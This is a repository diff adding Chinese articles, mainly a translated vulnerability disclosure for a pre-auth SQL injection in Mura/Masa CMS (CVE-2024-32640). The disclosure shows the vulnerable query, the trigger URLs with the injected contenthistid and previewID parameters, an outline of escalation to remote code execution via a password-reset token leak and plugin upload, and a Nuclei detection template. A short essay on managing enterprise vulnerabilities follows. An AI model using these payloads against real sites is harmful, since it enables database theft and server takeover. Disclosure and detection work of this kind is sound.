<cffunction name="getObjects" output="false"> <cfargument name="columnID" required="yes" type="numeric" > <cfargument name="ContentHistID" required="yes" type="string" > <cfargument name="siteID" required="yes" type="string" > <cfset var rsObjects=""/> <cfquery attributeCollection="#variables.configBean.getReadOnlyQRYAttrs(name='rsObjects')#"> select tcontentobjects.object,tcontentobjects.name,tcontentobjects.objectid, tcontentobjects.orderno, tcontentobjects.params, tplugindisplayobjects.configuratorInit from tcontentobjects inner join tcontent On( tcontentobjects.contenthistid=tcontent.contenthistid and tcontentobjects.siteid=tcontent.siteid) left join tplugindisplayobjects on (tcontentobjects.object='plugin' and tcontentobjects.objectID=tplugindisplayobjects.objectID) where tcontent.siteid='#arguments.siteid#' and tcontent.contenthistid ='#arguments.contentHistID#' and tcontentobjects.columnid=#arguments.columnID# order by tcontentobjects.orderno </cfquery> <cfreturn rsObjects></cffunction>

|

||||

```

|

||||

|

||||

|

||||



在 core/mura/content/contentRendererUtility.cfc 组件中的 dspObjects 函数中调用了函数 getObjects 。

|

||||

|

||||

|

||||

调用堆栈是:

|

||||

|

||||

JSON API -> processAsyncObject -> 对象案例:displayregion -> dspobjects() -> getobjects()。

|

||||

|

||||

|

||||

|

||||

触发和利用 SQL 注入

|

||||

|

||||

默认情况下,Lucee 在输入单引号时,会通过在单引号前添加反斜杠来转义单引号。您可以使用反斜杠来转义其中一个单引号。

|

||||

|

||||

这应该会触发 SQL 注入:

|

||||

|

||||

```

|

||||

/_api/json/v1/default/?method=processAsyncObject&object=displayregion&contenthistid=x%5c'

|

||||

```

|

||||

|

||||

|

||||

然而,事实并非如此。重新审视源代码后,我们发现 dspObjects 函数中有一个关键条件。在调用 getObjects 之前,必须满足一个 if 条件:在 Mura servlet 事件处理程序中,必须将 isOnDisplay 属性设置为 true。最初,我们假设事件处理程序上的任何属性都可以通过简单地将属性名称及其值作为参数传递来设置。这一假设基于我们在代码库中的调试会话。

|

||||

|

||||

我们尝试以这种方式设置 isOnDisplay 属性,但没有成功。看来代码中的某个地方覆盖了该属性。

|

||||

|

||||





在进行一些 grep 搜索之后,我们偶然发现了 JSON API 的 processAsyncObjects 中的 standardSetIsOnDisplayHandler 函数调用。

|

||||

|

||||

|

||||

|

||||

看起来,只需传递具有任意值的 previewID 参数,我们就可以设置 previewID 属性,进而将 isOnDisplay 属性设置为 true。

|

||||

```

|

||||

/_api/json/v1/default/?method=processAsyncObject&object=displayregion&contenthistid=x%5c'&previewID=x

|

||||

```

|

||||

|

||||

|

||||



并且它有效:

|

||||

|

||||

|

||||

由于这是一个基于错误的 SQL 注入,我们可以很容易地利用它来实现远程代码执行 (RCE)。在本地,我们按照以下步骤成功执行了 RCE:

|

||||

- 重置管理员用户的密码。

|

||||

|

||||

- 通过 SQL 注入获取重置令牌和用户 ID。

|

||||

|

||||

- 使用带有泄露信息的密码重置端点。

|

||||

|

||||

- 利用插件安装上传 CFM 文件。

|

||||

|

||||

然而,在 Apple 的环境中,我们只遇到了一个未处理的异常错误,没有任何与查询相关的信息,这使其成为一次 SQL 盲注。幸运的是,令牌和用户 ID 都是 UUID,因此窃取它们相对简单。我们编写了一些脚本,就完成了这项任务。

|

||||

|

||||

|

||||

我们立即向 Apple 提交了报告,其中包括演示如何登录帐户的概念验证 (PoC),同时从理论上向他们提供 RCE 详细信息。

|

||||

通过

|

||||

Nuclei检测

|

||||

|

||||

可以利用以下 Nuclei 模板来识别此 SQL 注入漏洞:

|

||||

|

||||

```

|

||||

id: CVE-2024-32640info: name: Mura/Masa CMS - SQL Injection author: iamnoooob,rootxharsh,pdresearch severity: critical description: | The Mura/Masa CMS is vulnerable to SQL Injection. reference: - https://blog.projectdiscovery.io/mura-masa-cms-pre-auth-sql-injection/ - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-32640 impact: | Successful exploitation could lead to unauthorized access to sensitive data. remediation: | Apply the vendor-supplied patch or updateto a secure version. metadata: verified: true max-request: 3 vendor: masacms product: masacms shodan-query: 'Generator: Masa CMS' tags: cve,cve2022,sqli,cms,masa,masacmshttp: - raw: - | POST /index.cfm/_api/json/v1/default/?method=processAsyncObject HTTP/1.1 Host: {{Hostname}} Content-Type: application/x-www-form-urlencoded object=displayregion&contenthistid=x\'&previewid=1 matchers: - type: dsl dsl: - 'status_code == 500' - 'contains(header, "application/json")' - 'contains_all(body, "Unhandled Exception")' - 'contains_all(header,"cfid","cftoken")' condition: and

|

||||

```

|

||||

|

||||

|

||||

我们还在 nuclei-templates GitHub 项目中添加了模板。

|

||||

https://github.com/projectdiscovery/nuclei-templates/pull/9721

|

||||

结论

|

||||

|

||||

总而言之,我们对 Masa/Mura CMS 的探索是一次富有成效的旅程,发现了一些关键漏洞。代码审查流程首先关注易受攻击的 SQL 注入代码模式,然后利用 CFM/CFC 解析器在代码库中搜索特定模式,这种方法类似于 Semgrep。一旦识别出潜在的漏洞,我们就会将其追溯到源头,在本例中是 Mura/Masa CMS 的 JSON API。

|

||||

|

||||

我们负责任地向 Apple 以及相应的 Masa 和 Mura CMS 团队披露了这些发现。

|

||||

|

||||

苹果在收到初始报告后两小时内就做出了响应并实施了修复,迅速解决了报告的问题。与苹果的合作一如既往地愉快。

|

||||

|

||||

CMS 质量:

|

||||

|

||||

Masa 是 Mura CMS 的一个开源分支,他们非常透明,并发布了 Masa CMS 的新版本并修复了相关问题。7.4.6、7.3.13 和 7.2.8 版本都包含最新的安全补丁,其中包括另一个关键的预授权 SQL 注入漏洞,该漏洞被分配了 CVE 编号 ( CVE-2024-32640 )。

|

||||

|

||||

尽管我们多次尝试联系 Mura 团队,告知他们这些漏洞,但通过多种沟通渠道均未收到任何回复。由于 90 天的标准期限已过,我们现发布此博客文章,详细说明所报告的漏洞

|

||||

|

||||

|

||||

|

||||

感谢您抽出

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

来阅读本文

|

||||

|

||||

|

||||

|

||||

**点它,分享点赞在看都在这里**

|

||||

|

||||

|

||||

30

doc/2025-05/聊聊对安全漏洞的一些关键认知.md

Normal file

30

doc/2025-05/聊聊对安全漏洞的一些关键认知.md

Normal file

@ -0,0 +1,30 @@

|

||||

# 聊聊对安全漏洞的一些关键认知

|

||||

原创 booooooom 白帽子章华鹏 2025-05-03 06:14

|

||||

|

||||

**写在前面**

|

||||

|

||||

我的十多年信息安全职业生涯都是和安全漏洞有着紧密的关联的,甚至也可以说都是在围绕如何解决企业的安全漏洞所带来的风险的。当然,这里的漏洞其实更多的不仅仅包含传统意义上的技术漏洞,当然还包括企业管理流程、制度等方面的一些漏洞缺陷。企业安全工作的本质是控制风险,

|

||||

**而对于企业来说信息化技术及管理流程制度上存在的漏洞是导致企业安全风险的关键因素。**

|

||||

那么是不是我们也可以认为是否能够把企业安全工作做好,首先也取决于我们对于漏洞的认知?我想这是非常关键的因素。

|

||||

|

||||

|

||||

**企业安全工作中关于漏洞的三个关键认知**

|

||||

|

||||

在企业安全建设场景中,如果我们想把一个企业的安全工作做好,我认为有三个关键认知要搞清楚:

|

||||

|

||||

**1)哪些场景下容易产生严重安全漏洞**

|

||||

:思考清楚这个问题,对于我们理解和搞清楚企业当下所面临的安全风险以及伴随着企业未来的战略规划会带来哪些潜在安全风险,便于我们做好企业安全工作的规划和布局;

|

||||

|

||||

**2)如何最大化漏洞对企业的影响和价值:**

|

||||

我们都知道任何一家企业都没办法消除掉所有的安全风险,就像我们每个人都没办法控制自己不生病一样,那么企业安全的关键问题就来自于我们要搞清楚所有潜在安全漏洞的最大影响和对企业的价值,然后我们一方面需要给企业的管理者说清楚这些潜在的影响,另外一方面我们需要对所有的风险来排优先级,在优先的资源情况下,合理的治理影响最大的风险。

|

||||

|

||||

**3)如何高效地治理这些安全漏洞:**

|

||||

规划、影响及价值都说清楚之后,最终落地的核心是要治理这些安全漏洞达到控制风险的目的。而这些漏洞我们通常可以从技术和管理上两个维度来解决。本质上都是事前控制它的发生,事中及时发现和处置,事后有成熟的响应的能力以将其造成的影响最小化,控制在企业能够接受的范围内。

|

||||

|

||||

以上是我们在开展企业安全工作的时候需要对安全漏洞思考的三个关键问题,当我们在从事企业安全治理工作时,我们需要结合企业的业务现状及对安全的认知来不断思考和完善我们对于这三个问题的认知,在此基础上开展企业安全建设工作。

|

||||

|

||||

那么,我想在51假期的最后一天晚上5月5日晚19:30,开一场直播来好好聊聊我对于这三个关键问题的认知,结合我过去十多年企业安全相关工作过程的中一些思考和大家一起聊聊,欢迎大家预约直播。

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user